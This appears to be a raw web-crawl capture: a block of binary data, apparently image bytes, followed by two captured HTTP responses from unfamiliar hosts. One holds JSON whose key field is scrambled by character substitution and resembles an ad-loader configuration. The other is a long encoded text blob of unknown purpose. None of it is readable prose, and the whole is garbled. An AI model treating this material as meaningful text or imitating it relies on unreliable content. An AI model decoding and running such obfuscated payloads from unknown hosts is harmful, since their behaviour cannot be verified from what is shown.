�V@��`'��Gl�Ll\���a�qX�o�h&�� Kq�#gZVo�bO�%��u�������w2ep�5�<�&�r-sg��Nw�q�h�ٔ3Ӱ-���V�GX�q����.b.�����S�3_��V���&c��}n�-�ҡi�<JC9��}p�,"�lu���2k�2���.����v���sv�.8j��F�P`��3�?���2oG��2bm�2�+�Cs�%�ە
N�ZF?�?�_b�C�t��4�f+��>볮��ƨ�ZDK��0�hL�t��C���֝7�?�O�"� A3#�)��*�^?/o>�c�Ñ��dS��~4T�B66�n��VW
��Aݪm�:����oH�J���b�,�6v�uph�+{�L�G=�2L�j��R&/5o�a+�CbC��*���MՆ���Y�$�ƢV������g;@'��X��0�h�ZD8k6
��f������3,ʶ�EL&#jzb��N�_��*3�U0Ւ_>Z�ʀ��Pa�<t7�8�TO������/qm7��I�	��)��*������w�N��ݗAi~���s�r�O32~7%�:q�]�F�a_r��BĚ��@I�E���H2ԣ�7_�T8t�(�������c���W�hw�+'��-y�(��*��ݎ�K�q=�&o�Ɲ䑡6�|;�2ȸӸ�$�n��Yr��"q6SK�[|�+�k������������?� V_:V{��[9�Lٴ �r��ҭ�����l�Zg���w����v����Lt��K.�r,���p��3�O��Jl�=�����r�i͸b��'�*�h����l78���,�( ��(����huf��&��t��z��h�j�_gh���ǵcFOO�2k�J`��B��O3E��_��"�R�G�d߬�(y֌ƥˀ0n��c������kk��p��q�����sz�7����'�Bv�8D ��x���NJ!�Z����x�i(]-5�ߕ[�C �����c !�R�-�N;�S��Tu^tzܦ���9���̣3����*��r9�a��;w�wv������˶l�z�K�b�����oR��#|�Y�_�=�
� �_rF���IF�)o�O�6�@��{�����49�9�n�&k���vb����޾��z�W����D��uIwb�����o;�60vђ8�G3�Ks a~ a�i�pY�n�V{�tp����Cݚhʪm�:k�e+:��k���=3�w���(�� ��a�2
fP��a)�Pr�1b>}Zv�$D�$i�$��*Y�t��PKB�<x��2&!s3a�	�&!(C{B99��	lp���ӦL,m�Oĉ'xt����aŎ���A	�"���k��g�Kr�+�Sr�B��� 4t@�AX�"L1I��&/\H����3��ţ��&K�t9��Kժk�6*4�͜3g��I��L("���8�)T����Q����ǢI��yZ�h���q7��a_y����o��(#\��Y�lٖ!�cʎ�?& �ӌ�?Y&z%�Pz)��T�I&�n��ق�A�m6NJ2#)��婨����2rK��+���(A�s ����!������,� ����;�,��I����oI����Y8A�/���t�Ц�rk	5�¼	�2]��`��6.o�AH�����-8�4N���b��SQ�NJ0t�PT��4S&��Ah�$`HB�۱+4��q� �K��r��
J� ��b�>�2�L3�2���e��c3|��:yZ-�Մ:M8�R3N	�� Ne��2��Z7`C�n���!:B\rKb�����&��Ӻ8�T,���Q_��E�Ru���^=H����Ө
���#3��ՙ?8ѡ�a�4��/�b�(fs���7T�&����P�4�9O�\���Bϝ��q��F�ڍ˻��.�{��] ��T�Pt�Բ#l��2��Xg�(�)Ũ]y�e�5��5�;,�x� O[M��>�N�V>�%�H�S$/��s�63����J��!r�.����-w�ڑޤ��,~�=�T�\��HT�h��FX��	x���(,z]��מe`���o2,v%���dܾ�sZ�0������@��e��ۧt6�q��yr��z,�����=mWhҧ�:���nU�KL���h��@�Np�+w���л,��l�Ŕ����$�YI�H���D&��R���Z�{3���(�(`h�����#a�;�ҡ�r@�Ѕ�rљ�Z��(]�@C0U�Rg��i�U�S� m���|�F�+NЄ�x�Tƹ����o��F��0�R\QB�df/ȞL��s��P��Γ��,����3׮�p,������3D�(GDQ���%~2`���n�3���vu,�c��|5�����ƈ�1�p��t�]cbz�W���0:�p/؀�9��q�s��2���~C�u��H��i�ڗ:Co��i�S���u.E q�p��p?P2q cI`��S�3�s%ڰ��ْ���!ĸƝ��gr~ -0`��3� �+�'�d�����z��Ed��N(�d���QE�t��`K�$	$��(�%j���E�sI��7 �T�Y�}��G�'u�x�W%$	���
�V������a�?���.��B��/��?�BM�I� �B�AΨDJ+�,X��� ^@�<f�"#��:�I����TTO��GQ�9@�ר���J�R�mU��tr�nP�Z�j����u�+E�qJ���J@k ��;��� ��(J�h�z5q���W �U��3;]����CK먧 :�����L/ps��D�RKO}����_�dTZF��Z�EE+��z��!�������I]���熗�[��g����h�/X�˒�Q�!x�Auu�5z �fH[�~�]�ְ`0�t�P��R� kp���H��*��z|)��Z���~��ǃpI)ʵ�"��L�1��iAT�"����p~���JaEܳ�J��t,'Pשj�P��{Q�J�|怭̒��?�!���D9��@ێ����Ӿ�Ĝ���
=���R=����&)А��:UQ���zp���iy�/"��e�{j�"W� 7���n��#�g�*�yNKo-W�5V��RY?S/(4K�9��[�%�P��������A�B������������	���iVv�/�#�_ DJN-Q�����k���d�5.�+�Zr��p��7���q�p�{M�����ͪ�آ:$���!��:#��Ta��V.0F�c�X$�B�:���{߳���`��}�
Cr�KZ�0���Le�����|���Gq�GN��0��s�(��Kr�\��q�l��=�,gy����z�=uOA�q�J�U�T��F�а�-�l�	'��^͢�����+_�Rm��վ�ݬX��zK=d�jF��8�A>�)��n���̳�F|��۲ە�wr9[�=(9�m
�|��vU���>���QE�����Jĝ���KL����zz���C�E��6��X���&+��@�`J*�����ȅg"��(��(���N��`˚�͈O����l���������� �:��|ˉXgUb! ��¦�|nl����V��o����L/���N�m�X� ����%�,_@.���n\��|&��&0r��4����԰�p�ڬ�ڠJ��VP�������,�|+�x���-�
mJ4��v�0�t���`��O�@��*�Ho�Az%����p������ Ɏ�F �еſ\hgvf�o���װ��A�@����\�N�H0O��$�U��(,��h�>I`*�dl8��
����mR�a����Dx8�����ƹ���@��Z��²ʏ���ꋅ&�PzȾ"E������ج�z�vQv������NPP0��������.��,���P��C�"C��O[2Bl�Q����$�-�LobtmVmb�9A
9�bn�roH�֨`hh� �`� �����!��	Ҁ	 ,[d�ħ�-!�� 5�I��(N���"�q��O{m�`�-`��0T���o�x��8�bR&gRK�f�tLm<-�Ro�䭖a�p��"8dm����	�B` \A�@v@��+���+�2,[@=���2;a�<0��-WpM�8����#�r�^��h���,��$E�VN��:���%SWr�kx�`2OoM�p	3�	0���R)I�r`F`D�?�5_s�+.�+��6����h�!���p����~�-��QNOR�S�L�O/Q��OH�Q?vpa��q#��0s�]ɕh�����ϭ��N�
.��t`����Y�4IA�`\a� �R�+���+�� � Z@���AA-` �`�΀]��P�|^�� ��Q#�p.��C��Ͳ��0I��I�F�$#�:W�E��pdT&��&�1�<�C/�
3 ca3�)`j�H� :4�R�a�`v�`��. KѠ@�K`
p�|�,@��NSV`� ,s�Π*�%,Ӡ;���r���/O�l9�r#��OU��:IQ�q�:s"�l%Y�0�0^��;3wЪF�3��
�&J_[�|���L�@�K�t� F ���+Kq,��@x�h@A}�,��;Z.� 0�SL�,�ex����EDN�0�O��[Qn����-�~�`�2UQ�?�ܞ!^�^�)�&�5�Z�0fd�eFUf�P�>�@���a*�0K��K+�.��AL9VA?VZ gR�;� Uâ+Ҡ�r\��]0�q��F��02[9�O��/��):i�0�I&�յh=��>�\�E�^!�^%�^��j����(�i6׶�24��bi�bYHW�vW�|UAi�� g2%S2� ��]X�!ϔ,���Z@h XM�OsV[�/�ag�g���Ă1��,#?��%�s)�s_�&w�lf4<�&m��A)�7`6�V)y�4mwa�WQ�KQ7[ 7�tc��c5�nӔ�4d[6,��pC6���qt�|�c��"����n9�Β���H�G/7�R4]7#l���Z�#��}E�Q�V��3��6(t�
D #�t6����V�U��*/ (�N�N7�m{��!nA6�&�� , o*,���	���pazI�p�g��O{�{_Ѕl�j &�Z�;� >(C2L��$}w�Ȯ��v��1o~�R���Ta&�O�  p�:  f` @ �A`�XY ��M��O�P9�{������SYRV�f@R���mٖ;���Y�� �R��)��yC[���V����YR:��;�̙����  �a��9�� 4���9��략`���Bꤔ�� Zx���&��/Hq�6l�&�膅�� Zt�v��g �%E �`j��u���y���9����%E$�q@�SY�a:�e������9��YR�9�[!�������Y�[���٦� ؙ�m��٣湣�K�Y����`���
�m�'������ Һ���:((�'�Z� *z�����A�%e�����oY�wY�-���9�S��q��g�`:�m������y���u�ݙ��YR�y����ZR�ڜ�`C�ڝ�ٝmyl��4Ỿ��� �h�������B������)��ڠ���[�Ŝŭ�GY:7�a��:���<��6t�A�My�SJa��Y������Ϲ��ٲ����r��W��;@��z8{�z��[Rع����ۙ�[��a[<�4!�i������65�&��:�9��'m�����&�i����� �����>ں�ᕋY�Kz�Iڗ��Y�7�[z���U����{���ۜ���������Y�O���ۖ�z�]�ʵ`������������.��͚�֚��M2�&�DXh�*�; ����i��B ����@���ġ�%��9����������m@0;��|�A[�9�3ݴ����z��\�	<�������K�u���y�Z��Xԋݎ��=uBnݭC(�z����g@*��]
*@
(�����
��}�<����%���*��{\΁�����+u:�������Y��Y�A۴�ܴ<��ܖ������ڪ�z�A��)��_]�
��h�)
�Z���\�3�������*��C` ����1$���8�c��S� ��a���
[�yZR<a�}�5�ɿ9�����T[��y��:�<����S}�R��[����z�8��9|K��?|���q���[�ɽ�%���B��{�h~�m��a�y�Y
<�d��� 0����Ƈ����>
 D���=�+}ӕZ��\�	���^���>�����@$@��j@
@ZA�� ��G9��`+��M��$�&@��O��9~�q��+ P������~������A���� �`�A����♧�:������霁�+�����O����W���:� ��o�򯚫K�����f�����R������j<��Е��A��CHN:�y(�A�+['n��H�v��\����dg��<Q�¥��6g@�Qx�: �W!*R
���$"(���D��0f�Ѥ�X��rEӿVm��lE�L��p(� ?���� �4֢�d�Z�hR��0a�<x�@�W�I��G�CB:fԐ"#���������T��R�c��)��1��q����#�Ã��Կ(���`�R�C�d��ի��35���6��+���WoݹD��m��a��g�?kv b�)(Yc�]f�e��5�FA`���AW�b�	��}��
]Q[m��$�: �o*��K�w�@T��?\ P��#�ED�hC�P��?B� ���A!���a+���P�U[[Q��Z��3�%e[u񅧝|�`�x�a�,�X���� dZ�g���B �,�9s�~0�AjH`F�@�Qm���!���S�?h7����Ҕ,���Q��cCR8�S�/3�r�9�E�?a{�e՟�%$�մ���VT��`��__�� ���$�`�� ��8�c�!j���b(���Z��A�]��?O  �����L��m�ppB��Rq�	�D*�@��+)eC�\�TR�}'�1���� %�`�e�,�t-�9IE��lv[�f�U�IN�k'�6�E�SXbZ7�h��Ah�5�Q!g���\+c
�	8��@kDT���J���� <�$�wO(s���×�@�x����%_p�p .�rb��Qffk�-����U{���E5��N�+�U~�(֋��׏Iv�����^�����W�P@j�S�!�Z*������cE�?�taV�Is�OD�eCM$����2;C���	!bfT���4�dtE+��"�nfu}����b&��KrU��`�U;�h�^B8��03��$�B@s<L��458GDN4�I/#ӛL�檝0�	yB;����ɂ#Qx�̈P�1g:ב	B�(E��8샄�t�R\�NR���-0)����D��Nr
\`���2���k ��`_�d��@��ݠ�(M<QW�Ve,`�
i�R0�  � T�
�\�`�%�	��W���],GP���� �E!%F���Vʴ�&Z�X	� ��?x �L��Yl���̄�+����˴�G��ST�9ǡĎ.�qW7ㅘp����Lj`�t��-;�*�4�x�d�V�fz����1&/��w�9��;�8v�"�BZ���	��HW<�B $)|I-c�N��+�T`(DS���B�6�	<�W[�(A��1���`�4!���k�Є*T$�����e�P��5 ���
W\Lf"���@RP�XpE��l �[dR����Bh��x����-�S���4�pj�A
��w�7�((��]˗f�f!�B���T��LE��!�J��^�r!��?�P����ى ��1Zt�����K�𵤬R
 �"����Τ�?�%qH�5�mJ5�+���隂�.�� ���kE��Q7��DC�����^u�+��`�P�
 ��|U��+�1�)-��x��	���n���f�t�3�i/�䒋0t������(1��c1���a�B��lfI�ٲ�γ�EM'�y=��U���\���+εb�	�K.6ƣ��%�Q(u���))TV��K�D��ĸ�u�Nl��#�������Z��=q�t���(ʼ��l����+Ę�a�^��b/��kk� ������{U�rk�go��s����*���ʻbs��-�NS�멓%Xǚ��0�J���I&��:��̨��w1.����)�\��9��,0�&����r��h�F��ډ)�@�����.nn{��k�dt�}O ygؙʅ�k.&�C�2F=d�nt_6�w�lz?K�&  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1421tc.6qez3b.com:8004/d/6476?t=0.8507452511967502
body_size: 1163
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Qo1=\"JF6^Y\"g}1K{sQ1}@}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@s}{nQo1{KsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o@}F(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o@}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmT:X_6Lpm(O^g@0{1\\\/}00smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/11/23185947863.txt
body_size: 206168
content:
~0qk;wqhprtWre7/reqz+YYFdn]od(K&C;42n/2fR/V1CO05unYI6f6n:5:-hNXV47K@:f5+_zJ}-{Ts:-q:AQC;T(4zRJ;]YyXkXz_zf^nViqUEN/5dX77;X(n-WfWyz5Ak]eRyY;4V_/Qoy):}5yYQF56^q2f_U}UNiynF(_4t:5+W|YCN_wyL+1@1F::&6Y(@iFYn^KU:V)dFJLQ9|2+SAK_q^FWDNLT}^FkW)F6QFf4k:0pstz{5tX_;^eK-f(dq6KV(qtdyYU]AiX%~BU~kyeUX|(@FJI{tx:DEE%fWieQCz-00ztYBYFsYKeQdp%1]q:iw)dT:JN:F^JrEw71Y}/QRCX/ssFTJJ&Lhrt-IWtTq6TDhkY7;R/R{U_yANiW&wXK7OVowxen5yyQA-NU%htIoIt_(CFKqUes]Lk{Fz0{EuK;yp)5y@:@BYQ]0BK+V;tUd&Q12K9dWq//2X(C&s16thzE@w):u)EI:kVho6;L6I+65F;V}pQ:SC5skXe%ENd4rT_xd2fK(V;/24-^-Jy1V4dR1fULV9Q1k^{Bw9(1;4%/s1{np;Q12s7/;D5_}^F1VXAQ:(}hUAnVh^:d@X)6rVVh)&zT}:qSnN%/1%K@qCy1k:1KV)Q7;}_/X1Rp&kKK(2d@F5JUU&7CALLztSiE-kFT_5/)/}sSU9X/XsX/s1//////X}CDnNS+xe7/sQ//Xn//sn///Q0O-kY/2sX7Xn/72sX/24X7Xs_7Y}X/2RX/X4_7Ys_72sF1Y}X72}_/YRX7s1///1Q1V}LUike7X1{dSq;/2}X/2}LKF2ydFS%/Y4F1YsLKFS{dq2;7V4X724_7Y4_/Y}F)V}L;F2e9VRX/X1%7VRX/XRLKqS%Yq-e72R_/Xn77sn//2sX7X4_/YsX7sQ{%q27eV4X72n%7V}_7YR_72}X7X}F&YsQ1VsF&Vs//2n/7/QQKqVF)Y}77//TrhW_7Yn///nLkQR/7s}-]/Y_7VsLK}Ce7s///s/TEhk;/V5AUC&/7/otVFF7h6t906rX///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK;VWsy@A^NVIFU|(sU6}6-C~St|p4U^-FNC(nywA6N|Boy4+SW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Cp4yBIoywroN0BDICER~BAx~C(0~|y}y4AE~BBoNwUwW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Cp4yBIoywrsN0BDICER~BAx~C(0~|y}y4AE~BBoNwUwW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Cf^;VAC;wW0t|WTN|yFUkE0yT}6y|(4t|qCyV-}Uw]^;k-D-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOn-C(4UV-}Ux}qN4f^tV+6NkIF;wN^U60@N4SDNVW}N|p4y^I6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRW:K)N^{}ON)_AER_FrC%w]5p}FxC~O0d|Wq@:Fx2|J0UXsdW}Fi5A:}dFsF4zFdX&5}_t0~+tF_4--^C~J6:@F^0RB@/CDCVA6:1f_:)TKFstFK/7XsF)n~B{@+|pDo-|Fs+qTqV5z-L)tn1y@t]qTJpXd{o{VA-54Kr/7n-}zn)J01kY@A5NYCB4U{R6y}FrC&dEuI06~yCfpE+XkRIDhICRpepwExx6~~yhOqyeEyRIinQ;X)5}KQh~EQN_%q2:}y%WY7%sn&}KKA6q0KN75soVLA^{0t%711o%/7^{{uet2n%-//{ru66p7%k+qR{T%T]Wwwtne(N7pI&KJTxxETnOW|theUyhhY]hzNK9/LVT&&C7)U7f6fI~uuUVV;0E]wUE0Yt|BwrKUiNB;N1O]WFU-|ABC4}YFYzINn]}Aq_0_zBSV@DF^(:|fw}U}n~sAVS&-91hhiA65&uUV+Yk9f)q^kxidYU^dk)^6^A5F_2^^1zSxAOFK2A9C^Jo5_-y)trFy]FFx0|I6koN{N)))RiE-rNRRW9DIwIXIN5(xC+I-r_z+n:O:-CVF((YY/YA]qQ{oO^-O&pdq^Jd2U1;o_:55/t/o::L/y]2&s1_C~:t55C_nTF/XD-t1tr;1q(L7D4TD_xXwhnt-trVzOLL6uWdd%@J/o^osK1e@N(:YQ%kTnKz~e5S0}|2T2CABE9N^;;1;L+1}]E{}:_ASE|^dn;~U:Vi++e%;pSDD9BR^~f)AAzJ+UUQX(AD-OOA]5k----+^Uh2(O)^^J~Rsz)k2y&J^|dFSETTttVL+Q04nt~^64yXy1Nt)tIFSyVp_ukKV@{Brx((O{(f+KSWq/iDDpLt-z500F%%QK^O2WoOfd:&-5C:ddAF]K5|s5n9dQ7J)i_5}1X_z5dDdr{55ty;tXXppLwK}}%}xWd21W7e|9ppp~q6/}_pFqJ1%/|ppn/sKfVqSd_X|_L@1_KeNxnAO14RALK6SE9Vf;/6z/t1){uJqUVVDEFkdd&xA4KL%qQYY:q-^)x9dVd&dfd%^+_sL/2^1^_z&w+qLpi7(Js6FY4T2:/n:|TpVYC(pri9QF44(yB]2ATS49VTIp%Vt:@06fz])&Co}WkXFd^JoUss%dd~x2)U&1%K21Y{6p0//e_N4(X%prLofou%{QA/1+-Ld/}9IfWzBW&6NLre{I+)r~z~7UI@eF|BK&x^B~42Y:W_f5}Wz]fRq}I6~{zC|znTSpehAeuqSRA_COV(@Qf-U66V7o0]iB:i0Lx(qtrYo_V9:QLtDX{-~JCVXIn@]u_|-n~W;nuF|wyY6KzdJXERSos^yKoW&6RiNhsALrU^4Fp])k)4JDC(|]x1@A20]XV4KCSzu+]Kr&;zhpr2~yu1YyT;_N5CFukh1}IdLLV9Lhd}LO]Fd/xn9K{BT(CK:Y@~d|_VsU4}5rIQLw{IWqu/n:dp/4|OVUS{2K1@VwCEq7+)kOThnFi}Sn@Od0-hAkkyJCzB2frT~5u0qoFS~xQ(DJr5z}|qA4R2JtA{C6TS@T9x}_tw9qnJ-dF4k;F(q{|E;;U6UJWfEn0o^iuKBT%}TyLL|]kt)-||2tx6AfXTqCfS_e;fY%J])zpR|@UIonKN_]SVLFw/r91@L}x]LSEw)EwI~|spOE;Wuppd0z}wp:})6rI70K5CFE+TTC_qKJF:yEI6|2kzAW}BJEe}yQ+(JI}FSi~VpRn0iI]kikopY^^rNFqrd/&2O%04|-hWKi2x--}{RxxWSVz-SnTDxxhVpiBF;R6C:epi:7;d}0%:LLF0u7y5t}Iqy(/x}V~K]V9t);)xO;2N)Iwk6kVdkut+AwE^@LoR@Ku]]rJIrr4-Qdno4dFYQ{5&X_:}5hpr5]{9^}7u%FVDhE}L&_;|~%K(h@LSD^CKNzOhUrpiOo/F^p|XW{9}t++Q+~VV@B+EVh9Qwor;2xiWVw:pBy+BpreK&oy{KCK7/@z:p:|yoEu^iENA]qB2er^_z{@qt2iuExCWqBJ|CT_B&6W}zytBAD@s6J-C97;5)J^tq+5+]1+%(0LIdR}CD9~NF6nRf_pqS@&EpOEyqyEr{W@X7;fts/5dQ11o4dQ%Q{X7/XWsxOsAzBAey4AB]V%Cne];Yi:z01E}Yte)ViiFICO:J}VoeXDRVsQyTq5V;__|2p|IdIASFRxt_t|4_~:2Y]JzB@tIB{{Id2BQ]Q@5uJf9Ds0q(4%Wsr1:^y7xCYKI:k_VK5J]^dB4V+;phwOFBY^1:0eyKT4@^ypo~JXJAV{|si:-rOw6XI9-r~wk|;-T^/2ydEK4^F7ynCd1%7/N(9)4w:iRNWqThs0^6_RSN(~2{AT@F+%iyxN2A)-Wo4~DO-+7W6Q{N5|Nr:WFfdxRVL5r/p0WF6BY0WetApLK:YT2t;KJoiKWk:9YSt7|&fRXA}@|sK)t:q~JJi%N%%:CRXz:Ipnt|7hAnu^5u(SwpDL4x{USU%5]_}rk)Rz|;]oLU04tVddyz|wDsC94of5-45d@F{sF)2X1@%r;N1-/Ok}T6/X(Kyo@EwDI-r+e+{%^r6|Y}EfdQ0C0L7(w&s0;tA+EdFh%JxJF75IAFBJ;^qOh9XkWrU~J0_O)0VEC9D-/7U}~^1zx;6VWVsJ)sATs_6Fk)iA0)Uz_nT1A_Ew//5h~eAoSkX)Ktt/%:5w7{6iDO_1-YB]@LX_xALABJCkkL-RSyu)F+2:L^oLDp+CnI;K^y1sJ9ouK}zf;Qdp/XYJ|7/5AO(n05A7QKqK&;FYJs2V56RsLUp%1@(YYQ:T1XYqrOwyYB0Usf@QzdFQ~yN1wInni^ip%s4OqYFD|N(+XfFw0yAL6O()OuQ}zFiOq1(++2xs+dT})p+7eoAh}((kt^_t(6-AIC{4Rshz+}i]2syJ&4C6p5N4}5-QQ|&T6(qR1&9~(w~}@q~SqzF](_Kq1{LKQTi&-&)^{d4sXq5fJQyT-Wpykryz}@7n0WdxfwQ-2f/)uX2s5(Q/JI_uK//6R&/-eU9/F@9YK}(YX7_@we%42&s/1D11}55e7/EQ7QQ+:S-@BQ|{V@)u]sx]Us-E%uIpYq%A~9^B62Q(:]:UnpwfuO/irE^p//JE5hi-pKiyY_AWp]&U6qR-6w4I7n@NO%{UnE2(Y]6(_t:U6J{]-W6+CyU(VJAfwkD~Tz^(|:{(o;zkwW@fBz/~)0BASO7yn}DAL(K]SDef1N4f{sQIKSx]0S|E^@]~0K9BUKWBu0&f}o-f/B)(k)rYkA@(r+qrkU&6kUVxkd:6k7Tu@UApkrIxk)1f@9Tx991rw-B-kBsf%|kY9(5h};}xk|0u_pV6kf-h}&%6]7Xh0-C699/{If0:|w7026UeW7DzWz&f99p2-BYDCpx5OY--S9%:~Y-_0)1O6i^)|eRQ}NpI&9XA~txUkYfJxWJA2Y+}q6T546|0]Y5YA9dysywu&Y:)2]dT^YCRoCy7WYL)o(|2-CEzVd:9Cd0YoYs|uh97hyyt2hyS^k;Bqf+(hkY;]hBL0CL{@;nJuxDDp7A@WfYFO7OfWf&t-wdhDw%}Dw/;Wx_sIw:6DC/dpC/YDr}y9hFfrCKpIuV^WhpC+r]Vsu:YDC/6-CndpwX^-CK/DSz%Dr04suQsIw)ypx/XWxq9Iw)1pS]]rxD%BkO^W6x5JCXwo6xhDWpEO67D2Sn|o7D9oe-9/JuJ%h}EqK]9wr@JeORK+A}z6k]E^h-kx]h%-~-Ws+A;&qCKrr}WyTw&){iO|UR:V%]yVA99BIBpzkWyw(VIwEo0}T]FpO-4yzW|+6WR5@-y%zWI0NSTn+RdpLs_SW@R+^+fo:&ed%wwS]iU&Rq)fqE}&V9|zNTd}Br--_-Yy_UW:kIB;kU^iKUwFr+uBRDx~VU94VW%(i-/eB9B1y+^6zU2&E9Kh;U:O@IKW_W1F_+J|QDVI6xW4VU;|i+N(hx^xq+LzQ^n7Y~:Yqq_K^k%)]A:Eusk(h-:2YxL^NA:]]]SOA2hq(s9CLo_s:U&^LUA(VVJh@i|z~WeBUUU(DIL@/TkYdLqK;Q6wn1^yKFqTIQBAX:-V/4zwfqqLNkYNBT+N7Iqqd-BUB7p-F|N0nth{h{q{d0WtYUu%&/xdA7(]Kn6pBfY]w_:-zp^h9nru:w^UBAu}u_xIdf6h9J:k6%xIq6SE;}x605xe@@x6W5Ow^t^eVuYhEf:]K@69VU(]J:Et@Bk)N|^)S6hR}z]pqsBJf}fWf_d)2XA6:}zAExfOB(Nr^qVx^pAirV(L2&UnpN;(+f6|wrp_J+ENk9Y+}:q92RURXUS%XKhw0B6Vs@^woC^Y&fk^n7^VVnkY4;6w_1U5s{qRU)EVD;-SNA(DiI6OpxO&%BqEU%A4So]Nd|WU4/{VO])-7WLruu/pOr^Kup2KuVuW:ISd7qQD:Y1ouu/:OIRpru/IuV^OuUyK:IoKw7LOwi&K:6&dud4pS92I:BzIO+uUS+KK:n;KO76-:CFIwtyIudTzx:RIwy~zS5;Dw7X-wJfK:K2zONEK5)4d:A%pufzrO4^K~U|W71Wp6(9|7/T9p:]99:^hxK5R9fWue2VsYY1K6B7:qifOirT^B{&n-+QA2tV])1|o2+ROBA44N]KK~)eDST(x5@t:)_FKkp~RC&/KJ0T6J:U2p@t~J6UnL~U5L~f)ER:52CFWJ0B6C~|5(_{UL|20L]wTY@E]:9N~:E]Ek9nufW;nk(@9k-//K:6tdprI@:2~Y:S+^pCB@5N7r+2@prJ]Y1|okrA7DrX:prO1Lz_DV)~;isB;VpxdTIr%;K2KV+xh%:kn;p0r%IB1LtB&;J^:Y:^Vk:}JT1NLdK@JTp7B(z;Rpzedih0Rx-rK;Je-oBY1T&YxutxOB&7AK-zy+U||iUBXiz/X-@pdxzBQVUD}U-rILOuq%^zVVrXhyW^fDO_)Tn_7FJNpz~uC-~7(zUU]^zU4_~BfT1kL^1]_@5EpKR&]UtW_JK(4@z7AzkR/^Jfhq&NVo5+KWVBR@}dADBszf}16Tzpw:^AIArDrzI|Q-zsi;1}2;1}_^K_C^dkIYI{u0z^V@:^%/oOzF4:QUYxIkVxQJ%^IQt6%2~^U1Ark2U:%+~:6:+r;+(:L:trWL;:@}^_Q9Dx0&Qre9TwrukRQf]ds@9ksf%F/rfhJz9W%q%+]KN:+rFCr-EJRBW;fk~TfF:WTCq_(^AVA:(6o/E)uD%q9+FRnJ_|rf;zqrs_fyeTq@+Sf+6+CRzd1{h^R_|YRN:6KNKkR5XXwkRFwY{OSDYh579:Ti_zDJ6NN}5p&7N^&Bpd4DQ_O299]0td{ntC]^~E]IwxQsRXr}h:Q-QTJ0~XkUkTQ+eS]41xe61rWL}ry}^:h:trN}XLEdQT/UBx@U(_h{)_}BUxLRh5WLoOz0RwWB|rtU7{{XV2(Xo}L:QSKFn+{9|}KSDuoT&f19ip{9L|rkh:x971&_BS:-wS}pdNy6J:sz/p^95Vpwd@(yO^^JB|:BYVhTU@2p5&D5dAufD1(qY}Veh-A_X0D-1os(}/q2fKU__w+(SN@IR])L:WCyzd|&-;z]0yS|fSWXu+|~uww]R||Ci